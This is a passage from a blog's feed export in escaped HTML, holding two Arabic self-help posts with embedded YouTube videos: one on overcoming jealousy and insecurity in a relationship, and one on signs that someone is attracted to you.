\/\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cdiv style=\"--tw-ring-color: rgba(100, 149, 237, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0,0,0,0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0,0,0,0); --tw-shadow: 0 0 rgba(0,0,0,0); background: rgb(255, 255, 255); border: 0px; direction: rtl; font-family: Roboto, Noto, sans-serif; margin: 0px; padding: 0px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"--tw-ring-color: rgba(100, 149, 237, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0,0,0,0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0,0,0,0); --tw-shadow: 0 0 rgba(0,0,0,0); background: transparent; border: 0px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003Eنار تغلي في داخلي: ماذا أفعل حين أشعر بالغيرة والشك؟ لماذا أشعر بالغيرة الشديدة وعدم الأمان في علاقتي ؟ \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-ring-color: rgba(100, 149, 237, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0,0,0,0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0,0,0,0); --tw-shadow: 0 0 rgba(0,0,0,0); background: rgb(255, 255, 255); border: 0px; direction: rtl; font-family: Roboto, Noto, sans-serif; margin: 0px; padding: 0px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"--tw-ring-color: rgba(100, 149, 237, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0,0,0,0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0,0,0,0); --tw-shadow: 0 0 rgba(0,0,0,0); background: transparent; border: 0px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003Eكيف أتوقف عن هذا الشعور وأتحكم فيه ؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003Eعندما يتعلق الأمر بالعلاقات، يمكن أن تسبب الغيرة وعدم الأمان الكثير من التوتر والمشاكل الغير ضرورية. قد تحتاج إلى تجربة عدة طرق لتغلب على الغيرة. ومع ذلك، هناك طرق للتغلب على هذه المشكلات وتقوية الروابط بين الطرفين.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003Eفي هذا الفيديو سأشرح لك الخطوات التي يجب عليك اتباعها لكي تتخلص من الغيرة والالم الذي تسببه لك وتسيطر على المشاعر للتي تشعر بها\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة\u0026nbsp; في هذا الفيديو :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/qBB06kaGWfg?si=gg4C0NIM9YHUzOaM\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Eالخطوة 1 لتغلب على الغيرة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالخطوة الأولى هي الاعتراف بأن الغيرة غالبًا ما تكون علامة على عدم الأمان. فهي شعور يشعر به الجميع في مرحة ما في علاقته. وفي حياته الشخصية، يعتبر الشعور بان شخص ما يعتبر تهديدا لنا هو امر شائع. ومع ذلك، بدلاً من السماح للغيرة بأن تستهلكك، خذ خطوة للخلف وحاول تحديد ما تخاف منه أو ما يجعلك تشعر بالتهديد. يمكنك تحسين علاقتك ومعالجة المشكلة بشكل مباشر من خلال القيام بذلك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Eالخطوة 2 لتغلب على الغيرة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالخطوة التالية هي إنشاء قائمة بالأمور التي تسبب عدم الأمان وكن صادقًا مع نفسك. سيساعدك هذا على فهم دورك في العلاقة وتحمل مسؤوليتك عن مشاعرك. للتوقف عن الغيرة في العلاقة، يجب أن تبدأ بالنظر إلى نفسك. اسأل نفسك، ما هي الأمور التي تدفعك إلى الغيرة؟ هل أنت غير واثق من نفسك؟ هل تشعر بالتهديد؟ هل تقارن نفسك بالآخرين؟ هل هناك شيء تخاف منه؟ تذكر بأنك لا تقوم بإنشاء هذه القائمة لإذلال نفسك، بل لمساعدة نفسك وإنقاذ علاقتك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Eالخطوة 3 لتغلب على الغيرة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبناء القرب العاطفي مع شريكك هو طريق آخر للتغلب على الغيرة وعدم الأمان. شارك مخاوفك بطريقة مفهومة ومحترمة. على الرغم من أن هذا قد يبدو مخيفًا ، إلا أن التحدث حول الغيرة الخاصة بك يمكن أن يخلق حوارًا مفتوحًا وصادقًا ويساعدك على التقرب أكثر من شريكك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Eالخطوة 4 لتخلص\u0026nbsp;على الغيرة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبناء بيئة موثوقة هو واحد من أفضل الطرق للتغلب على الغيرة. يجب أن تكون الثقة عنصرًا رئيسيًا في أي علاقة صحية. يجب أن يكون الشريكان ملتزمين وأمينين وصادقين مع بعضهما البعض. سيساعد هذا على بناء شعور بالأمان وتخفيف الشكوك لأن الأشخاص الموثوقين لا يكذبون حول كيفية قضائهم لوقتهم في غياب الطرف الاخر.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Eالخطوة 5 لإخماد نارالغيرة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوفي الأخير ، من ضروري أن تحب وتحترم نفسك بما فيه الكفاية. في الواقع ، قد يختار الكثيرون البقاء في علاقات سامة بدلاً من أن يكونوا وحدهم. وذا امر خاطئ.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eستشعر بالثقة والأمان أكثر عندما تكون مرتاحًا بينك وبين نفسك وعندما لا تقبل أي شيء أقل مما تستحقه. سيساعد هذا على تقليل المخاوف وعدم الأمان ، وبعد ذلك ستختفي مخاوفك وانعدام الأمن ببطء تمامًا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.5s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/873494215327634308\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/04\/how-to-deal-with-jealousy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/873494215327634308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/873494215327634308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/04\/how-to-deal-with-jealousy.html","title":"كيف تتوقف عن الشعور بالغيرة وعدم الأمان مع حبيبك"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNosE0yRDy71lfB1ByCLjXZniBh7WkLb_NfOWQx3c2OwuaBfUSWsTS9DDG5jvFrGUjBnbxln2c5_bscs6dq2cp1eNx1rGIZM9FQ3Q-6bgXlaQAvU3ftsrcOsoz04_-q8TDF2qXuDdbilI01bmhHfdxJt0JrzaQ125Ukw9-1I8CzJu7_N6jXM2yiXQ\/s72-w320-h180-c\/%D9%83%D9%8A%D9%81-%D8%AA%D8%AA%D9%88%D9%82%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D8%B4%D8%B9%D9%88%D8%B1-%D8%A8%D8%A7%D9%84%D8%BA%D9%8A%D8%B1%D8%A9-%D9%88%D8%B9%D8%AF%D9%85-%D8%A7%D9%84%D8%A3%D9%85%D8%A7%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-7314280931418736195"},"published":{"$t":"2023-03-29T16:12:00.002-07:00"},"updated":{"$t":"2023-03-29T17:39:22.884-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كيف تعرف ان شخص معجب بك"}],"title":{"type":"text","$t":"كيف تعرف ما إذا كان الشخص معجب بك بدون ان يعترف"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003Eكيف تعرف ما إذا كان الشخص معجب بك\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg81eqEyNrzg5lWVjN_z-opdg1xL7VoVSS1dZl-LNWGltLGxrFVIDY4Q1i5u2iIlL1dQ2DIbpMdPgxrrEJFg8Iqj9x8bSdtf-jMN7wvC22Ccj3mzC9qoRU-sV2ddWWXfmTNF2iLg_KMQUPNHy_sk7K1c4mzHhxXEZs7nTGdx6KNTaigov2forR2ZOTg\/s1280\/%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA-%D8%AA%D8%AF%D9%84-%D8%B9%D9%84%D9%89-%D8%A3%D9%86%D9%91-%D8%A3%D8%AD%D8%AF%D9%87%D9%85-%D9%85%D8%B9%D8%AC%D8%A8-%D8%A8%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D9%86-%D9%8A%D8%AA%D9%83%D9%84%D9%85.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"علامات تدل على أنّ أحدهم معجب بك دون ان يتكلم\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg81eqEyNrzg5lWVjN_z-opdg1xL7VoVSS1dZl-LNWGltLGxrFVIDY4Q1i5u2iIlL1dQ2DIbpMdPgxrrEJFg8Iqj9x8bSdtf-jMN7wvC22Ccj3mzC9qoRU-sV2ddWWXfmTNF2iLg_KMQUPNHy_sk7K1c4mzHhxXEZs7nTGdx6KNTaigov2forR2ZOTg\/w320-h180\/%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA-%D8%AA%D8%AF%D9%84-%D8%B9%D9%84%D9%89-%D8%A3%D9%86%D9%91-%D8%A3%D8%AD%D8%AF%D9%87%D9%85-%D9%85%D8%B9%D8%AC%D8%A8-%D8%A8%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D9%86-%D9%8A%D8%AA%D9%83%D9%84%D9%85.jpg\" title=\"كيف تعرف ما إذا كان الشخص معجب بك\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكثيرًا ما نتساءل إذا كان الشخص الذي نهتم به معجب بنا حقًا أم لا، ويمكن أن يكون الأمر محيرًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه التدوينة ، ستتعرف على كيفية معرفة ما إذا كان شخص ما معجب بنا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنناقش العلامات المختلفة التي يجب الانتباه إليها والتي يمكن أن تشير إلى أن الشخص مهتم بك حقًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/p\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/7RNO7m-C4R4\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003Eكيف تعرف ما إذا كان الشخص معجب بك عن طريق لغة الجسد:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلمعرفة ما إذا \u003Cb\u003Eكان شخص ما معجب بك\u003C\/b\u003E، عليك قراءة لغة جسده، لأنها واحدة من أهم الأشياء التي يجب الانتباه إليها عند محاولة فهم الآخرين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلاحظ ان كان هذا الشخص يميل بجسده نحوك، ويميل رأسه وهو يتحدث إليك، ويحافظ على النظر في عينيك باستمرار ويبتسم كثيرًا، وقد يقترب إليك ويلمس يدك أو ذراعك أو ظهرك أو رجلك. كل هذه العلامات تدل على أنه مهتم بك ويرغب في التقرب منك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003Eكيف تعرف ما إذا كان الشخص معجب بك عن طريق المشاعر:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطريقة أخرى لمعرفة ما إذا كان شخص ما معجب بك هي ملاحظة كيف يجعلك تشعر. هل تشعر بالسعادة والراحة والاسترخاء عندما تكون بجانبه؟ أم تشعر بالتوتر وعدم اليقين بنفسك؟ إذا كنت تشعر بالراحة عندما تكون بجانبه، فهذه علامة جيدة على أنه معجب بك . إذا كنت تشعر بالاستياء عندما تكون معه، فربما هذا الشخص ليس مناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003Eالعلامات التي تؤكد ان الشخص معجب بك:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي النهاية، هناك بعض العلامات الأكثر وضوحاً التي تدل على أن شخصاً \u003Cb\u003Eمعجب بك\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eستلاحظ أنه يرغب في قضاء المزيد من الوقت معك، ويتصل بك أو يرسل لك الرسائل النصية بشكل متكرر، ويقدمك إلى أصدقائه وأفراد عائلته.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسيحاول أن يبذل جهداً لمعرفة ما يهمك وما لا يهمك، والتعرف على اهتماماتك وما تحب وما لا تحب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كان شخص ما يقوم بهذه الأشياء، فهذا يعتبر علامة واضحة على أنه يقدرك. كما يمكن أن تشير هذه العلامات إلى أنه يسعى إلى تكوين صلة أعمق معك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003Eالخلاصة:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;من الصعب تحديد ما إذا كان شخص ما يشعر بالإعجاب بنا أم لا ما لم يخبرنا بذلك مباشرةً. ومع ذلك، هناك علامات صغيرة يمكن أن تعطيا فكرة حول مشاعرهم تجاهنا، مثل مدى قربهم منا، وكم من الوقت يختارون لقضائه معنا، ومدى تذكرهم لأمور تتعلق بنا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن خلال الانتباه لهذه العلامات، سنكتشف بشكل اوضح ماإذا كان الشخص معجب بنا أم لا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; 